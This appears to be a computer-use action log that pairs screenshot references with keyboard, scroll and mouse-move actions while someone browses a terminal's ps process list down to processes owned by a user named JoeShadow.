
key("Return")

scroll("down", 3)

scroll("up", 3)

Step: Scroll the ps process list down to the user processes under JoeShadow
scroll("down", 3)

mouse_move(540, 636)

mouse_move(258, 396)

mouse_move(220, 352)

mouse_move(236, 352)

mouse_move(324, 356)

mouse_move(204, 268)

mouse_move(218, 348)

mouse_move(230, 352)
